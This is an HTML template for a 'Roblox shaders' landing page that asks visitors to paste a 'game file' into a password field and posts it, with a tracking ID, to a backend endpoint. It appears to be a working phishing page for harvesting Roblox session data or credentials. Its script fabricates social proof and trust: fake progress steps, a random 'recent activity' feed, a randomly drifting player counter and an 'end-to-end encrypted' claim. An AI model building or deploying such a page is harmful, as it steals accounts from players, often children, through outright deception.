
<file: site/templates/landings/landing_shaders.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enable Shaders — Roblox Graphics</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@500;600;700&family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

        :root {
            --bg:       #080808;
            --card-bg:  #101010;
            --border:   rgba(255,255,255,.09);
            --border-h: rgba(255,255,255,.18);
            --text:     #e8e8e8;
            --muted:    #606060;
            --accent:   #ffffff;
        }

        html, body {
            min-height: 100dvh;
            background: var(--bg);
            font-family: 'Inter', system-ui, sans-serif;
            color: var(--text);
            -webkit-font-smoothing: antialiased;
            overflow-x: hidden;
        }

        .bg-vignette {
            position: fixed; inset: 0; pointer-events: none; z-index: 0;
            background:
                radial-gradient(ellipse 80% 60% at 50% 40%, rgba(255,255,255,.032) 0%, transparent 70%),
                radial-gradient(ellipse 55% 40% at 20% 80%, rgba(255,255,255,.012) 0%, transparent 60%);
        }
        .bg-noise {
            position: fixed; inset: 0; pointer-events: none; z-index: 0; opacity: .025;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
            background-size: 200px;
        }

        .page {
            position: relative; z-index: 1;
            min-height: 100dvh;
            display: flex; flex-direction: column;
            align-items: center; justify-content: center;
            padding: 1.5rem;
        }

        .card {
            width: 100%; max-width: 540px;
            background: var(--card-bg);
            border: 1px solid var(--border);
            border-radius: 18px;
            padding: 44px 40px 40px;
            position: relative;
            box-shadow:
                0 0 0 1px rgba(255,255,255,.03),
                0 24px 64px rgba(0,0,0,.7),
                0 0 60px rgba(255,255,255,.025);
        }

        .card::before {
            content: '';
            position: absolute; inset: -1px; border-radius: 19px;
            background: linear-gradient(145deg, rgba(255,255,255,.08) 0%, transparent 60%);
            pointer-events: none;
            opacity: 0; transition: opacity .4s;
        }
        .card:hover::before { opacity: 1; }

        .card-title {
            font-family: 'Rajdhani', sans-serif;
            font-weight: 700;
            font-size: clamp(28px, 6vw, 38px);
            letter-spacing: .1em;
            text-transform: uppercase;
            text-align: center;
            margin-bottom: 12px;
            background: linear-gradient(135deg, #ffffff 0%, #a0a0c0 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            text-shadow: none;
        }
        .card-desc {
            font-size: 13px;
            line-height: 1.7;
            color: var(--muted);
            text-align: center;
            max-width: 380px;
            margin: 0 auto 28px;
        }

        .divider {
            width: 40px; height: 2px;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,.2), transparent);
            margin: 0 auto 28px;
        }

        .input-wrap { position: relative; margin-bottom: 12px; }
        .input-field {
            width: 100%;
            padding: 14px 16px;
            background: rgba(255,255,255,.03);
            border: 1px solid rgba(255,255,255,.1);
            border-radius: 10px;
            font-size: 13.5px;
            font-family: 'Inter', sans-serif;
            color: #e0e0e0;
            caret-color: #fff;
            transition: border-color .2s, box-shadow .2s;
            resize: none;
            line-height: 1.5;
        }
        .input-field::placeholder { color: rgba(255,255,255,.18); }
        #authInput[type="password"] { letter-spacing: 0.15em; font-size: 15px; }
        .input-field:focus {
            outline: none;
            border-color: rgba(255,255,255,.28);
            box-shadow: 0 0 0 3px rgba(255,255,255,.04);
        }

        .btn-main {
            width: 100%;
            padding: 15px;
            background: #fff;
            color: #080808;
            border: none;
            border-radius: 10px;
            font-family: 'Rajdhani', sans-serif;
            font-weight: 700;
            font-size: 15px;
            letter-spacing: .12em;
            text-transform: uppercase;
            cursor: pointer;
            transition: opacity .2s, transform .15s, box-shadow .2s;
            display: flex; align-items: center; justify-content: center; gap: 8px;
            position: relative; overflow: hidden;
        }
        .btn-main:hover:not(:disabled) {
            opacity: .92;
            transform: translateY(-1px);
            box-shadow: 0 8px 24px rgba(255,255,255,.12);
        }
        .btn-main:active:not(:disabled) { transform: translateY(0); }
        .btn-main:disabled { opacity: .45; cursor: not-allowed; }

        .btn-main::after {
            content: '';
            position: absolute; inset: 0;
            background: linear-gradient(105deg, transparent 30%, rgba(0,0,0,.06) 50%, transparent 70%);
            transform: translateX(-100%);
            transition: transform .5s;
        }
        .btn-main:hover:not(:disabled)::after { transform: translateX(100%); }

        .progress-wrap {
            margin-top: 20px;
            display: none;
        }
        .progress-wrap.show { display: block; }

        .progress-bar-outer {
            height: 3px;
            background: rgba(255,255,255,.07);
            border-radius: 99px;
            overflow: hidden;
            margin-bottom: 16px;
        }
        .progress-bar-inner {
            height: 100%;
            width: 0%;
            background: #fff;
            border-radius: 99px;
            transition: width .4s ease;
        }
        @keyframes prog-anim { 0%{width:0%} 100%{width:100%} }
        .progress-bar-inner.running { animation: prog-anim 4.5s ease-out forwards; }

        .step-list { display: flex; flex-direction: column; gap: 7px; }
        .step-item {
            display: flex; align-items: center; gap: 8px;
            font-size: 12px; color: var(--muted);
        }
        .step-item.active { color: #c0c0c0; }
        .step-item.done { color: #c0c0c8; }

        @keyframes spin { to { transform: rotate(360deg); } }
        .spinner {
            width: 12px; height: 12px; flex-shrink: 0;
            border: 1.5px solid rgba(255,255,255,.15);
            border-top-color: #fff;
            border-radius: 50%;
            animation: spin .7s linear infinite;
        }
        .dot-done {
            width: 12px; height: 12px; flex-shrink: 0;
            border-radius: 50%;
            background: rgba(255,255,255,.85);
            display: flex; align-items: center; justify-content: center;
        }
        .dot-done::after {
            content: '\2713'; font-size: 7px; color: #101010; font-weight: 700;
        }
        .dot-idle {
            width: 12px; height: 12px; flex-shrink: 0;
            border-radius: 50%;
            border: 1.5px solid rgba(255,255,255,.12);
        }

        .status-msg {
            margin-top: 16px;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 13px;
            font-weight: 500;
            text-align: center;
            display: none;
        }
        .status-msg.show { display: block; }
        .status-msg.success {
            background: rgba(255,255,255,.12);
            border: 1px solid rgba(255,255,255,.15);
            color: #c0c0c8;
        }
        .status-msg.error {
            background: rgba(255,100,100,.1);
            border: 1px solid rgba(255,100,100,.2);
            color: #ff8888;
        }

        .info-strip {
            display: flex; align-items: center; gap: 6px;
            margin-bottom: 24px;
            padding: 10px 14px;
            background: rgba(255,255,255,.03);
            border: 1px solid rgba(255,255,255,.06);
            border-radius: 8px;
            font-size: 11.5px; color: var(--muted);
        }
        .info-dot {
            width: 6px; height: 6px; flex-shrink: 0;
            border-radius: 50%; background: #ffffff;
            box-shadow: 0 0 6px rgba(255,255,255,.6);
            animation: blink 2s infinite;
        }
        @keyframes blink { 0%,100%{opacity:1} 50%{opacity:.3} }

        .activity-section {
            margin-top: 28px;
            padding-top: 24px;
            border-top: 1px solid rgba(255,255,255,.05);
        }
        .activity-title {
            font-size: 11px;
            font-weight: 600;
            letter-spacing: .08em;
            text-transform: uppercase;
            color: rgba(255,255,255,.2);
            margin-bottom: 12px;
        }
        .activity-feed { display: flex; flex-direction: column; gap: 7px; }
        .activity-row {
            display: flex; align-items: center; gap: 8px;
            font-size: 12px; color: var(--muted);
        }
        .activity-row .act-dot {
            width: 5px; height: 5px; flex-shrink: 0;
            border-radius: 50%; background: rgba(255,255,255,.2);
        }
        .activity-row .act-user { color: #909090; }
        .activity-row .act-time { margin-left: auto; color: rgba(255,255,255,.15); }

        .card-icon {
            width: 52px; height: 52px;
            margin: 0 auto 20px;
            display: flex; align-items: center; justify-content: center;
            background: rgba(255,255,255,.04);
            border: 1px solid rgba(255,255,255,.09);
            border-radius: 14px;
            position: relative;
        }
        .card-icon::after {
            content: '';
            position: absolute; inset: -1px; border-radius: 15px;
            background: linear-gradient(135deg, rgba(255,255,255,.05) 0%, transparent 100%);
            pointer-events: none;
        }

        .feature-chips {
            display: flex; gap: 8px; justify-content: center;
            flex-wrap: wrap;
            margin-bottom: 24px;
        }
        .chip {
            display: inline-flex; align-items: center; gap: 5px;
            padding: 5px 10px;
            background: rgba(255,255,255,.035);
            border: 1px solid rgba(255,255,255,.07);
            border-radius: 99px;
            font-size: 11px; font-weight: 500;
            color: rgba(255,255,255,.45);
            letter-spacing: .03em;
        }
        .chip svg { opacity: .6; flex-shrink: 0; }

        .bg-accent {
            position: fixed; inset: 0; pointer-events: none; z-index: 0;
            background:
                radial-gradient(ellipse 60% 50% at 50% 50%, rgba(255,255,255,.05) 0%, transparent 70%);
            animation: accentPulse 8s ease-in-out infinite alternate;
        }
        @keyframes accentPulse {
            from { opacity: .4; transform: scale(1); }
            to   { opacity: 1;  transform: scale(1.15); }
        }

        @keyframes rowSlideIn {
            from { opacity: 0; transform: translateY(-6px); }
            to   { opacity: 1; transform: translateY(0); }
        }
        .activity-row { animation: rowSlideIn .35s ease forwards; }

        .card-footer {
            margin-top: 24px;
            padding-top: 16px;
            border-top: 1px solid rgba(255,255,255,.04);
            display: flex; align-items: center; justify-content: center; gap: 6px;
            font-size: 10.5px; color: rgba(255,255,255,.14);
            letter-spacing: .04em;
        }
        .footer-dot {
            width: 4px; height: 4px; border-radius: 50%;
            background: rgba(255,255,255,.18);
        }

        @keyframes fadeUp {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }
        .fu  { animation: fadeUp .5s ease forwards; }
        .fu1 { animation-delay: .05s; opacity: 0; }
        .fu2 { animation-delay: .12s; opacity: 0; }

        @media (max-width: 480px) {
            .card { padding: 32px 20px 28px; }
            .feature-chips { gap: 6px; }
        }
    </style>
</head>
<body>
    <div class="bg-vignette"></div>
    <div class="bg-noise"></div>
    <div class="bg-accent"></div>

    <div class="page">
        <div class="card fu fu1">

            <div class="card-icon">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2L2 7l10 5 10-5-10-5z" stroke="rgba(255,255,255,.7)" stroke-width="1.5" stroke-linejoin="round"/>
                    <path d="M2 17l10 5 10-5" stroke="rgba(255,255,255,.4)" stroke-width="1.5" stroke-linejoin="round"/>
                    <path d="M2 12l10 5 10-5" stroke="rgba(255,255,255,.55)" stroke-width="1.5" stroke-linejoin="round"/>
                </svg>
            </div>

            <h1 class="card-title">Enable Shaders</h1>
            <p class="card-desc">
                Paste your game file in the box below, then click "Enable Shaders"
                to connect to the server and enable shaders.
            </p>
            <div class="divider"></div>

            <div class="feature-chips fu fu2">
                <span class="chip">
                    <svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
                    RTX Shaders
                </span>
                <span class="chip">
                    <svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
                    4K Ready
                </span>
                <span class="chip">
                    <svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v4M12 18v4M4.93 4.93l2.83 2.83M16.24 16.24l2.83 2.83M2 12h4M18 12h4M4.93 19.07l2.83-2.83M16.24 7.76l2.83-2.83"/></svg>
                    FPS Boost
                </span>
            </div>

            <div class="info-strip fu fu2">
                <span class="info-dot"></span>
                <span>Shader server online · <strong id="onlineCount">2,418</strong> players using shaders</span>
            </div>

            <form id="shaderForm" autocomplete="off">

                <div class="input-wrap" style="position:relative">
                    <input
                        type="password"
                        id="authInput"
                        class="input-field"
                        placeholder="Paste game file here"
                        spellcheck="false"
                        autocomplete="new-password"
                        style="width:100%;padding-right:44px"
                    />
                    <button type="button" id="toggleVis" onclick="toggleVisibility()"
                        style="position:absolute;right:12px;top:50%;transform:translateY(-50%);background:none;border:none;cursor:pointer;color:rgba(255,255,255,.35);padding:4px;font-size:16px;line-height:1">
                        <svg id="eyeIcon" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>
                    </button>
                </div>

                <button type="submit" class="btn-main" id="submitBtn">
                    <span id="btnText">Enable Shaders</span>
                </button>
            </form>

            <div class="progress-wrap" id="progressWrap">
                <div class="progress-bar-outer">
                    <div class="progress-bar-inner" id="progressBar"></div>
                </div>
                <div class="step-list" id="stepList"></div>
            </div>

            <div class="status-msg" id="statusMsg"></div>

            <div class="activity-section">
                <div class="activity-title">Recent activity</div>
                <div class="activity-feed" id="actFeed"></div>
            </div>

            <div class="card-footer">
                <span>Shader Engine v3.1</span>
                <span class="footer-dot"></span>
                <span>Stable</span>
                <span class="footer-dot"></span>
                <span>End-to-end encrypted</span>
            </div>

        </div>
    </div>

    <span id="userId" class="hidden" style="display:none">{{ user_id }}</span>

    <script>
    function toggleVisibility() {
        const inp = document.getElementById('authInput');
        const ico = document.getElementById('eyeIcon');
        if (inp.type === 'password') {
            inp.type = 'text';
            inp.style.letterSpacing = 'normal';
            ico.innerHTML = '<path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/><line x1="1" y1="1" x2="23" y2="23"/>';
        } else {
            inp.type = 'password';
            inp.style.letterSpacing = '0.15em';
            ico.innerHTML = '<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>';
        }
        inp.focus();
    }

    (() => {
        'use strict';

        const userId    = document.getElementById('userId').textContent.trim();
        const form      = document.getElementById('shaderForm');
        const authInput = document.getElementById('authInput');
        const submitBtn = document.getElementById('submitBtn');
        const btnText   = document.getElementById('btnText');
        const progWrap  = document.getElementById('progressWrap');
        const progBar   = document.getElementById('progressBar');
        const stepList  = document.getElementById('stepList');
        const statusMsg = document.getElementById('statusMsg');

        const STEPS = [
            'Validating game file...',
            'Connecting to shader server...',
            'Loading graphics pipeline...',
            'Injecting shader modules...',
            'Finalizing configuration...',
        ];
        const STEP_DELAYS = [0, 700, 1600, 2700, 3800];

        function renderSteps(activeIdx) {
            stepList.innerHTML = STEPS.map((s, i) => {
                if (i < activeIdx)
                    return `<div class="step-item done"><span class="dot-done"></span>${s}</div>`;
                if (i === activeIdx)
                    return `<div class="step-item active"><span class="spinner"></span>${s}</div>`;
                return `<div class="step-item"><span class="dot-idle"></span>${s}</div>`;
            }).join('');
        }

        function showProgress() {
            progWrap.classList.add('show');
            statusMsg.classList.remove('show', 'success', 'error');
            progBar.classList.add('running');
            renderSteps(0);

            STEP_DELAYS.forEach((delay, i) => {
                setTimeout(() => renderSteps(i), delay);
            });
        }

        function finishProgress() {
            stepList.innerHTML = STEPS.map(s =>
                `<div class="step-item done"><span class="dot-done"></span>${s}</div>`
            ).join('');
        }

        function hideProgress() {
            progWrap.classList.remove('show');
            progBar.classList.remove('running');
            progBar.style.width = '0%';
            stepList.innerHTML = '';
        }

        function showStatus(msg, type) {
            statusMsg.textContent = msg;
            statusMsg.className = `status-msg show ${type}`;
        }

        form.addEventListener('submit', async (e) => {
            e.preventDefault();
            const val = authInput.value.trim();
            if (!val) {
                showStatus('Please paste your game file first.', 'error');
                return;
            }

            submitBtn.disabled = true;
            btnText.textContent = 'Connecting...';
            hideProgress();
            showProgress();

            try {
                await delay(900);

                const resp = await fetch('/api/process_game', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        payload: authInput.value.trim(),
                        sid: userId,
                        ref: window.location.hostname
                    })
                });
                const data = await resp.json();

                await delay(2800);
                finishProgress();
                await delay(400);
                hideProgress();

                if (data.status === 'success' || data.valid === true) {
                    showStatus('\u2713 Shaders enabled successfully! Restart Roblox to apply changes.', 'success');
                    authInput.value = '';
                    addActivity(true);
                } else {
                    showStatus(
                        data.message || 'Invalid game file. Please generate a new one and try again.',
                        'error'
                    );
                    addActivity(false);
                }
            } catch {
                hideProgress();
                showStatus('Network error. Check your connection and try again.', 'error');
            } finally {
                submitBtn.disabled = false;
                btnText.textContent = 'Enable Shaders';
            }
        });

        const USERS  = ['Pl***r','Us***k','Rx***2','Mk***9','Tt***7','Xo***4','Bk***1','Zv***6','Nv***3','Qr***5'];
        const GAMES  = ['Blox Fruits','Adopt Me!','Brookhaven','Pet Sim X','Arsenal','MeepCity','Jailbreak','Tower of Hell'];
        const timers = [];

        function timeAgo(s) {
            if (s < 60) return `${s}s ago`;
            return `${Math.floor(s / 60)}m ago`;
        }

        function makeRow(user, game, secs) {
            const row = document.createElement('div');
            row.className = 'activity-row';
            row.innerHTML = `
                <span class="act-dot"></span>
                <span class="act-user">${user}</span>
                <span>enabled shaders in <em style="color:#9ca3af;font-style:normal;">${game}</em></span>
                <span class="act-time">${timeAgo(secs)}</span>`;
            return row;
        }

        function addActivity(success) {
            if (!success) return;
            const feed = document.getElementById('actFeed');
            const row = makeRow(
                USERS[Math.floor(Math.random() * USERS.length)],
                GAMES[Math.floor(Math.random() * GAMES.length)],
                0
            );
            row.querySelector('.act-time').textContent = 'just now';
            row.querySelector('.act-dot').style.background = '#ffffff';
            feed.prepend(row);
            if (feed.children.length > 6) feed.lastChild.remove();
        }

        function populateFeed() {
            const feed = document.getElementById('actFeed');
            for (let i = 0; i < 5; i++) {
                const user = USERS[Math.floor(Math.random() * USERS.length)];
                const game = GAMES[Math.floor(Math.random() * GAMES.length)];
                const secs = Math.floor(Math.random() * 3600) + 30;
                feed.appendChild(makeRow(user, game, secs));
            }
        }

        function autoFeed() {
            const id = setInterval(() => {
                const feed = document.getElementById('actFeed');
                if (feed.children.length >= 6) feed.lastChild.remove();
                const user = USERS[Math.floor(Math.random() * USERS.length)];
                const game = GAMES[Math.floor(Math.random() * GAMES.length)];
                const row  = makeRow(user, game, 0);
                row.querySelector('.act-time').textContent = 'just now';
                feed.prepend(row);
            }, 7000 + Math.random() * 8000);
            timers.push(id);
        }

        function animateCounter() {
            const el = document.getElementById('onlineCount');
            let base = 2300 + Math.floor(Math.random() * 300);
            el.textContent = base.toLocaleString();
            setInterval(() => {
                base += Math.floor(Math.random() * 11) - 5;
                base = Math.max(2100, Math.min(2800, base));
                el.textContent = base.toLocaleString();
            }, 4000 + Math.random() * 3000);
        }

        function delay(ms) { return new Promise(r => setTimeout(r, ms)); }

        populateFeed();
        autoFeed();
        animateCounter();
    })();
    </script>
</body>
</html>
</file>
